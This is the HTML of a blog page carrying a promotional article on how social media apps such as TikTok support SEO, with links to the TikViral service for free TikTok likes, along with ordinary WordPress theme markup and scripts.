			<i class="tsi tsi-tsi tsi-envelope-o"></i>
			<span class="label">Email</span>
		</a>
			
	
		
			<a href="#" class="show-more" title="Show More Social Sharing"><i class="tsi tsi-share"></i></a>
	
		
</div>
	
	
</div>
<div class="ts-row has-s-large-bot">
	<div class="col-8 main-content s-post-contain">

		
					<div class="single-featured">	
	<div class="featured">
				
			<a href="https://techmagzine.com/wp-content/uploads/2022/09/TikViral.jpg" class="image-link media-ratio ar-bunyad-main" title="TikViral: How Will Social Media Apps Enhance Your SEO?"><img fetchpriority="high" width="788" height="515" src="https://techmagzine.com/wp-content/uploads/2022/09/TikViral-1024x682.jpg" class="attachment-bunyad-main size-bunyad-main no-lazy skip-lazy wp-post-image" alt="TikViral" sizes="(max-width: 788px) 100vw, 788px" title="TikViral: How Will Social Media Apps Enhance Your SEO?" decoding="async" srcset="https://techmagzine.com/wp-content/uploads/2022/09/TikViral-1024x682.jpg 1024w, https://techmagzine.com/wp-content/uploads/2022/09/TikViral-300x200.jpg 300w, https://techmagzine.com/wp-content/uploads/2022/09/TikViral-768x512.jpg 768w, https://techmagzine.com/wp-content/uploads/2022/09/TikViral-720x480.jpg 720w, https://techmagzine.com/wp-content/uploads/2022/09/TikViral-480x320.jpg 480w, https://techmagzine.com/wp-content/uploads/2022/09/TikViral.jpg 1280w" /></a>		
								
				<div class="wp-caption-text">
					TikViral				</div>
					
						
			</div>

	</div>
		
		<div class="the-post s-post-large">

			<article id="post-5908" class="post-5908 post type-post status-publish format-standard has-post-thumbnail category-review tag-tikviral">
				
<div class="post-content-wrap has-share-float">
						<div class="post-share-float share-float-b is-hidden spc-social-colors spc-social-colored">
	<div class="inner">
					<span class="share-text">Share</span>
		
		<div class="services">
					
				
			<a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Ftechmagzine.com%2Ftikviral-how-will-social-media-apps-enhance-your-seo%2F" class="cf service s-facebook" target="_blank" title="Facebook" rel="nofollow noopener">
				<i class="tsi tsi-facebook"></i>
				<span class="label">Facebook</span>
			</a>
				
				
			<a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Ftechmagzine.com%2Ftikviral-how-will-social-media-apps-enhance-your-seo%2F&text=TikViral%3A%20How%20Will%20Social%20Media%20Apps%20Enhance%20Your%20SEO%3F" class="cf service s-twitter" target="_blank" title="Twitter" rel="nofollow noopener">
				<i class="tsi tsi-twitter"></i>
				<span class="label">Twitter</span>
			</a>
				
				
			<a href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Ftechmagzine.com%2Ftikviral-how-will-social-media-apps-enhance-your-seo%2F" class="cf service s-linkedin" target="_blank" title="LinkedIn" rel="nofollow noopener">
				<i class="tsi tsi-linkedin"></i>
				<span class="label">LinkedIn</span>
			</a>
				
				
			<a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Ftechmagzine.com%2Ftikviral-how-will-social-media-apps-enhance-your-seo%2F&media=https%3A%2F%2Ftechmagzine.com%2Fwp-content%2Fuploads%2F2022%2F09%2FTikViral.jpg&description=TikViral%3A%20How%20Will%20Social%20Media%20Apps%20Enhance%20Your%20SEO%3F" class="cf service s-pinterest" target="_blank" title="Pinterest" rel="nofollow noopener">
				<i class="tsi tsi-pinterest-p"></i>
				<span class="label">Pinterest</span>
			</a>
				
				
			<a href="mailto:?subject=TikViral%3A%20How%20Will%20Social%20Media%20Apps%20Enhance%20Your%20SEO%3F&body=https%3A%2F%2Ftechmagzine.com%2Ftikviral-how-will-social-media-apps-enhance-your-seo%2F" class="cf service s-email" target="_blank" title="Email" rel="nofollow noopener">
				<i class="tsi tsi-envelope-o"></i>
				<span class="label">Email</span>
			</a>
				
		
					
		</div>
	</div>		
</div>
			
	<div class="post-content cf entry-content content-spacious">

		
				
		<p>Are you trying to build your SEO strategy using social media apps? Are you trying to boost your SEO campaigns using social networks? This article will help you with a few tips to build a better future SEO. Keep reading!</p>
<p>Building your SEO strategy is essential because it will help you increase your Google ranking and organic traffic. Also, you will face fierce competition since a lot of content gets posted online daily.</p>
<p><span id="more-5908"></span></p>
<p><strong>How Is Social Media Influencing SEO?</strong></p>
<p>Social media do not directly influence SEO, but the hyperlinks you update on social media applications will increase your online exposure. For example, adding a link on TikTok will reach many viewers since the application is flooding with millions of followers. As a TikTok user, you can also get <a href="https://tikviral.com/free-tiktok-likes/" target="_blank" rel="noopener"><strong>free TikTok likes</strong></a> to make your work seen by people from various parts of the world. Like TikTok, other social media platforms have their unique way of influencing SEO. The following are a few directions that will influence your SEO:</p>
<ul>
<li>Wider content distribution</li>
<li>A better life span for your updates</li>
<li>Enhanced exposure and online invisibility</li>
<li>Great brand recognition and reputation</li>
<li>Well-built local SEO</li>
</ul>
<p>Your shares across the various social media platforms do not directly impact the change in SEO. But it will bring up your content online. It focuses on indicating your social insights based on your target audiences and core demographics.<strong> </strong></p>
<p><strong>More About How Social Media Networks Are Helping SEO</strong></p>
<p>Is social media important for SEO? Since social media influencers have a lot of factors that impact search engine rankings, it has the most significant potential to drive high-quality traffic. Create quality content that pertains to your views and expectations; they become the advocates. It is because they offer specific value and insights. It also means that your readers will go through it and share it with their surroundings. Your surroundings will do the same, and it becomes a cycle. Always remember that creating great content will make people check on your site. It is one of the best ideas to keep things appealing on your side. Your content can be in any form, and a few include the following:</p>
<ul>
<li>Blogs</li>
<li>Infographics</li>
<li>Podcasts</li>
<li>Videos</li>
</ul>
<p>These contents or the content formats will keep your viewers engaged and bring them back to know more. This is also called content marketing which means providing your readers with the best insights. Please remember that you will never get good results if the content is not distributed correctly to the end users. Here comes the role of social media, wherein the applications will help you spread the content precisely to your target audiences. It amplifies your content by making it seen by viewers from various parts of the world. To begin with, make sure you choose the proper social media application that will suit your objectives. Then build an excellent social media strategy to promote your content online.</p>
<p><strong>Social Media Content Pointers</strong></p>
<p>The following are a few pointers that will help you know more about social media and SEO details.</p>
<ul>
<li>Share informative content on social media.</li>
<li>You could get traction, expand the audience for your content, and create backlinks with the aid of valuable resources.</li>
<li>Better information aids in the profile&#8217;s on social media ranking and growth (build your fans and garner traffic).</li>
<li>Your business community can be made through quality.</li>
<li>Additionally, you raise brand repute.</li>
<li>Links from social media platforms can aid Google in indexing your site and postings.</li>
<li>Indexation can boost rankings and increase search traffic.</li>
</ul>
<p>To increase social shares, you must start sharing material that interests your audiences. Then, make it simple for individuals to distribute your content to reinforce such signals.</p>
<p><strong>Is Social Media A Key In Google Rankings?</strong></p>
<p>Let&#8217;s take a closer look at it now, as I only touched on it briefly above. Social media isn&#8217;t a ranking factor for SEO. Long-running controversy surrounds the impact of social media on search engine results. As was previously said, social media connects with the factors that determine SEO results, even though most people correctly infer that it has no direct impact on SEO. Let&#8217;s consider the connection between social media marketing and Search Engine Optimization.</p>
<p><strong>Conclusion</strong></p>
<p>At this point, We hope you have learned how to utilize social networks for SEO. By implementing a long-term social media plan, you can increase SEO and your position in search engine results. Although there are many ways to score your SEO utilizing social media best business practices, it will work if you follow the guidelines above perfectly.</p>
<p>Knowing these social media pointers is vital, but using them in your SMM content is much more critical. What&#8217;s next? To identify areas for improvement, keep evaluating your efficiency. Do you have any other social media SEO marketing advice? Try <a href="https://tikviral.com/" target="_blank" rel="noopener"><strong>TikViral</strong></a> or tell us about it. We value your feedback down below.</p>
<h2>Read More: <a href="https://techmagzine.com/how-to-build-long-lasting-business-relationships/" rel="bookmark">How to Build Long-Lasting Business Relationships</a></h2>

				
		
		
		
	</div>
</div>
	
	<div class="the-post-tags"><a href="https://techmagzine.com/tag/tikviral/" rel="tag">TikViral</a></div>
			</article>

			
	
	<div class="post-share-bot">
		<span class="info">Share.</span>
		
		<span class="share-links spc-social spc-social-colors spc-social-bg">

			
			
				<a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Ftechmagzine.com%2Ftikviral-how-will-social-media-apps-enhance-your-seo%2F" class="service s-facebook tsi tsi-facebook" 
					title="Share on Facebook" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Facebook</span>
				</a>
					
			
				<a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Ftechmagzine.com%2Ftikviral-how-will-social-media-apps-enhance-your-seo%2F&#038;text=TikViral%3A%20How%20Will%20Social%20Media%20Apps%20Enhance%20Your%20SEO%3F" class="service s-twitter tsi tsi-twitter" 
					title="Share on X (Twitter)" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Twitter</span>
				</a>
					
			
				<a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Ftechmagzine.com%2Ftikviral-how-will-social-media-apps-enhance-your-seo%2F&#038;media=https%3A%2F%2Ftechmagzine.com%2Fwp-content%2Fuploads%2F2022%2F09%2FTikViral.jpg&#038;description=TikViral%3A%20How%20Will%20Social%20Media%20Apps%20Enhance%20Your%20SEO%3F" class="service s-pinterest tsi tsi-pinterest" 
					title="Share on Pinterest" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Pinterest</span>
				</a>
					
			
				<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Ftechmagzine.com%2Ftikviral-how-will-social-media-apps-enhance-your-seo%2F" class="service s-linkedin tsi tsi-linkedin" 
					title="Share on LinkedIn" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">LinkedIn</span>
				</a>
					
			
				<a href="https://www.tumblr.com/share/link?url=https%3A%2F%2Ftechmagzine.com%2Ftikviral-how-will-social-media-apps-enhance-your-seo%2F&#038;name=TikViral%3A%20How%20Will%20Social%20Media%20Apps%20Enhance%20Your%20SEO%3F" class="service s-tumblr tsi tsi-tumblr" 
					title="Share on Tumblr" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Tumblr</span>
				</a>
					
			
				<a href="mailto:?subject=TikViral%3A%20How%20Will%20Social%20Media%20Apps%20Enhance%20Your%20SEO%3F&#038;body=https%3A%2F%2Ftechmagzine.com%2Ftikviral-how-will-social-media-apps-enhance-your-seo%2F" class="service s-email tsi tsi-envelope-o" 
					title="Share via Email" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Email</span>
				</a>
					
			
			
		</span>
	</div>
	



	<div class="author-box">
			<section class="author-info">
	
		<img alt='' src='https://secure.gravatar.com/avatar/a726a6bd407d837d2f8933ec8872323c54e0d08516232b046c294ece34587b85?s=95&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/a726a6bd407d837d2f8933ec8872323c54e0d08516232b046c294ece34587b85?s=190&#038;d=mm&#038;r=g 2x' class='avatar avatar-95 photo' height='95' width='95' decoding='async'/>		
		<div class="description">
			<a href="https://techmagzine.com/author/admin/" title="Posts by admin" rel="author">admin</a>			
			<ul class="social-icons">
							
				<li>
					<a href="https://techmagzine.com" class="icon tsi tsi-home" title="Website"> 
						<span class="visuallyhidden">Website</span></a>				
				</li>
				
				
						</ul>
			
			<p class="bio"></p>
		</div>
		
	</section>	</div>


	<section class="related-posts">
							
							
				<div class="block-head block-head-ac block-head-c is-left">

					<h4 class="heading">Related <span class="color">Posts</span></h4>					
									</div>
				
			
				<section class="block-wrap block-grid cols-gap-sm mb-none" data-id="1">

				
			<div class="block-content">
					
	<div class="loop loop-grid loop-grid-sm grid grid-3 md:grid-2 xs:grid-1">

					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://techmagzine.com/how-to-choose-the-best-device-for-your-needs/" class="image-link media-ratio ratio-16-9" title="How to Choose the Best Device for Your Needs?"><span data-bgsrc="https://techmagzine.com/wp-content/uploads/2024/12/Best-Device-450x253.png" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://techmagzine.com/wp-content/uploads/2024/12/Best-Device-450x253.png 450w, https://techmagzine.com/wp-content/uploads/2024/12/Best-Device-300x169.png 300w, https://techmagzine.com/wp-content/uploads/2024/12/Best-Device-1024x576.png 1024w, https://techmagzine.com/wp-content/uploads/2024/12/Best-Device-768x432.png 768w, https://techmagzine.com/wp-content/uploads/2024/12/Best-Device-1536x864.png 1536w, https://techmagzine.com/wp-content/uploads/2024/12/Best-Device-150x84.png 150w, https://techmagzine.com/wp-content/uploads/2024/12/Best-Device-1200x675.png 1200w, https://techmagzine.com/wp-content/uploads/2024/12/Best-Device.png 1920w" data-sizes="(max-width: 377px) 100vw, 377px" role="img" aria-label="Best Device"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://techmagzine.com/how-to-choose-the-best-device-for-your-needs/">How to Choose the Best Device for Your Needs?</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2024-12-23T07:57:54+00:00">December 23, 2024</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://techmagzine.com/calculator-of-working-hours/" class="image-link media-ratio ratio-16-9" title="The Best Ultimate Guide to Using a Calculator of Working Hours In 2024"><span data-bgsrc="https://techmagzine.com/wp-content/uploads/2024/09/Work-From-Home-Freelance-Blog-Banner-450x253.png" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://techmagzine.com/wp-content/uploads/2024/09/Work-From-Home-Freelance-Blog-Banner-450x253.png 450w, https://techmagzine.com/wp-content/uploads/2024/09/Work-From-Home-Freelance-Blog-Banner-300x169.png 300w, https://techmagzine.com/wp-content/uploads/2024/09/Work-From-Home-Freelance-Blog-Banner-1024x576.png 1024w, https://techmagzine.com/wp-content/uploads/2024/09/Work-From-Home-Freelance-Blog-Banner-768x432.png 768w, https://techmagzine.com/wp-content/uploads/2024/09/Work-From-Home-Freelance-Blog-Banner-1536x864.png 1536w, https://techmagzine.com/wp-content/uploads/2024/09/Work-From-Home-Freelance-Blog-Banner-2048x1152.png 2048w, https://techmagzine.com/wp-content/uploads/2024/09/Work-From-Home-Freelance-Blog-Banner-150x84.png 150w, https://techmagzine.com/wp-content/uploads/2024/09/Work-From-Home-Freelance-Blog-Banner-1200x675.png 1200w" data-sizes="(max-width: 377px) 100vw, 377px" role="img" aria-label="calculator of working hours"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://techmagzine.com/calculator-of-working-hours/">The Best Ultimate Guide to Using a Calculator of Working Hours In 2024</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2024-09-09T16:26:17+00:00">September 9, 2024</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://techmagzine.com/jobs-for-yelp/" class="image-link media-ratio ratio-16-9" title="Jobs for Yelp: A Comprehensive Guide to Careers at Yelp in 2024"><span data-bgsrc="https://techmagzine.com/wp-content/uploads/2024/09/Modern-Promotion-Business-Agency-Blog-Banner-450x253.png" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://techmagzine.com/wp-content/uploads/2024/09/Modern-Promotion-Business-Agency-Blog-Banner-450x253.png 450w, https://techmagzine.com/wp-content/uploads/2024/09/Modern-Promotion-Business-Agency-Blog-Banner-300x169.png 300w, https://techmagzine.com/wp-content/uploads/2024/09/Modern-Promotion-Business-Agency-Blog-Banner-1024x576.png 1024w, https://techmagzine.com/wp-content/uploads/2024/09/Modern-Promotion-Business-Agency-Blog-Banner-768x432.png 768w, https://techmagzine.com/wp-content/uploads/2024/09/Modern-Promotion-Business-Agency-Blog-Banner-1536x864.png 1536w, https://techmagzine.com/wp-content/uploads/2024/09/Modern-Promotion-Business-Agency-Blog-Banner-2048x1152.png 2048w, https://techmagzine.com/wp-content/uploads/2024/09/Modern-Promotion-Business-Agency-Blog-Banner-150x84.png 150w, https://techmagzine.com/wp-content/uploads/2024/09/Modern-Promotion-Business-Agency-Blog-Banner-1200x675.png 1200w" data-sizes="(max-width: 377px) 100vw, 377px" role="img" aria-label="jobs for yelp"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://techmagzine.com/jobs-for-yelp/">Jobs for Yelp: A Comprehensive Guide to Careers at Yelp in 2024</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2024-09-03T15:52:14+00:00">September 3, 2024</time></span></span></div></div>			
			
			
		</div>

	
</article>		
	</div>

		
			</div>

		</section>
		
	</section>			
			<div class="comments">
				
	

			<div class="ts-comments-show">
			<a href="#" class="ts-button ts-button-b">
				View 2 Comments			</a>
		</div>
	

	<div id="comments" class="comments-area ts-comments-hidden">

		
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title"><span class="heading">Leave A Reply</span> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/tikviral-how-will-social-media-apps-enhance-your-seo/#respond" style="display:none;">Cancel Reply</a></small></h3><p class="must-log-in">You must be <a href="https://techmagzine.com/wp-login.php?redirect_to=https%3A%2F%2Ftechmagzine.com%2Ftikviral-how-will-social-media-apps-enhance-your-seo%2F">logged in</a> to post a comment.</p>	</div><!-- #respond -->
	
	</div><!-- #comments -->
			</div>

		</div>
	</div>
	
			
	
	<aside class="col-4 main-sidebar has-sep" data-sticky="1">
	
			<div class="inner theiaStickySidebar">
		
			<div id="search-5" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://techmagzine.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></div>
		<div id="smartmag-block-posts-small-2" class="widget ts-block-widget smartmag-widget-posts-small">		
		<div class="block">
					<section class="block-wrap block-posts-small block-sc mb-none" data-id="2">

			<div class="widget-title block-head block-head-ac block-head block-head-ac block-head-e block-head-e2 is-left has-style"><h5 class="heading">Editors Picks</h5></div>	
			<div class="block-content">
				
	<div class="loop loop-small loop-small-a loop-sep loop-small-sep grid grid-1 md:grid-1 sm:grid-1 xs:grid-1">

		
	</div>

					</div>

		</section>
				</div>

		</div>		</div>
	
	</aside>
	
</div>
	</div>

			<footer class="main-footer cols-gap-lg footer-bold s-dark">

					
	
			<div class="lower-footer bold-footer-lower">
			<div class="ts-contain inner">

				

				
		<div class="spc-social-block spc-social spc-social-b ">
		
			
				<a href="#" class="link service s-facebook" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-facebook"></i>
					<span class="visuallyhidden">Facebook</span>
				</a>
									
			
				<a href="#" class="link service s-twitter" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-twitter"></i>
					<span class="visuallyhidden">X (Twitter)</span>
				</a>
									
			
				<a href="#" class="link service s-instagram" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-instagram"></i>
					<span class="visuallyhidden">Instagram</span>
				</a>
									
			
				<a href="#" class="link service s-pinterest" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-pinterest-p"></i>
					<span class="visuallyhidden">Pinterest</span>
				</a>
									
			
				<a href="#" class="link service s-vimeo" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-vimeo"></i>
					<span class="visuallyhidden">Vimeo</span>
				</a>
									
			
				<a href="#" class="link service s-youtube" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-youtube-play"></i>
					<span class="visuallyhidden">YouTube</span>
				</a>
									
			
		</div>

		
											
						<div class="links">
													</div>
						
				
				<div class="copyright">
					&copy; 2026 Designed by <a href="https://techmagzine.com/">techmagzine</a>				</div>
			</div>
		</div>		
			</footer>
		
	
</div><!-- .main-wrap -->



	<div class="search-modal-wrap" data-scheme="dark">
		<div class="search-modal-box" role="dialog" aria-modal="true">

			<form method="get" class="search-form" action="https://techmagzine.com/">
				<input type="search" class="search-field live-search-query" name="s" placeholder="Search..." value="" required />

				<button type="submit" class="search-submit visuallyhidden">Submit</button>

				<p class="message">
					Type above and press <em>Enter</em> to search. Press <em>Esc</em> to cancel.				</p>
						
			</form>

		</div>
	</div>


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/smart-mag/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Article","headline":"TikViral: How Will Social Media Apps Enhance Your SEO?","url":"https:\/\/techmagzine.com\/tikviral-how-will-social-media-apps-enhance-your-seo\/","image":{"@type":"ImageObject","url":"https:\/\/techmagzine.com\/wp-content\/uploads\/2022\/09\/TikViral.jpg","width":1280,"height":853},"datePublished":"2022-09-18T06:47:06+00:00","dateModified":"2023-04-18T05:50:08+00:00","author":{"@type":"Person","name":"admin"},"publisher":{"@type":"Organization","name":"Tech Magazine","sameAs":"https:\/\/techmagzine.com"},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/techmagzine.com\/tikviral-how-will-social-media-apps-enhance-your-seo\/"}}</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script data-cfasync="false">SphereCore_AutoPosts = [{"id":5905,"title":"How to Build Long-Lasting Business Relationships","url":"https:\/\/techmagzine.com\/how-to-build-long-lasting-business-relationships\/"},{"id":5902,"title":"Why Small Businesses Are Making The Switch To Virtual Phone Systems","url":"https:\/\/techmagzine.com\/why-small-businesses-are-making-the-switch-to-virtual-phone-systems\/"},{"id":5899,"title":"Rent a Minibus in London to Travel the City Your Way","url":"https:\/\/techmagzine.com\/rent-a-minibus-in-london-to-travel-the-city-your-way\/"},{"id":5895,"title":"Different Camps at Denali","url":"https:\/\/techmagzine.com\/different-camps-at-denali\/"},{"id":5891,"title":"Takeover the Boardroom with 5 Specs for Girls","url":"https:\/\/techmagzine.com\/takeover-the-boardroom-with-5-specs-for-girls\/"},{"id":5885,"title":"15 Ways You Can Make Your Business More Search Engine Friendly","url":"https:\/\/techmagzine.com\/15-ways-you-can-make-your-business-more-search-engine-friendly\/"}];</script><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/techmagzine.com\/","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/techmagzine.com\/category\/review\/","name":"Review"}},{"@type":"ListItem","position":3,"item":{"@type":"WebPage","@id":"https:\/\/techmagzine.com\/tikviral-how-will-social-media-apps-enhance-your-seo\/","name":"TikViral: How Will Social Media Apps Enhance Your SEO?"}}]}</script>
<script type="text/javascript" id="smartmag-lazyload-js-extra">
/* <![CDATA[ */
var BunyadLazy = {"type":"normal"};
//# sourceURL=smartmag-lazyload-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://techmagzine.com/wp-content/themes/smart-mag/js/lazyload.js?ver=9.3.0" id="smartmag-lazyload-js"></script>
<script type="text/javascript" src="https://techmagzine.com/wp-content/plugins/sphere-core/components/auto-load-post/js/auto-load-post.js?ver=1.7.1" id="spc-auto-load-post-js"></script>
<script type="text/javascript" src="https://techmagzine.com/wp-content/themes/smart-mag/js/jquery.mfp-lightbox.js?ver=9.3.0" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://techmagzine.com/wp-content/themes/smart-mag/js/jquery.sticky-sidebar.js?ver=9.3.0" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" id="smartmag-theme-js-extra">
/* <![CDATA[ */
var Bunyad = {"ajaxurl":"https://techmagzine.com/wp-admin/admin-ajax.php"};
//# sourceURL=smartmag-theme-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://techmagzine.com/wp-content/themes/smart-mag/js/theme.js?ver=9.3.0" id="smartmag-theme-js"></script>
<script type="text/javascript" src="https://techmagzine.com/wp-content/themes/smart-mag/js/float-share.js?ver=9.3.0" id="smartmag-float-share-js"></script>
<script type="text/javascript" src="https://techmagzine.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://techmagzine.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://techmagzine.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>


</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-14 17:44:06 -->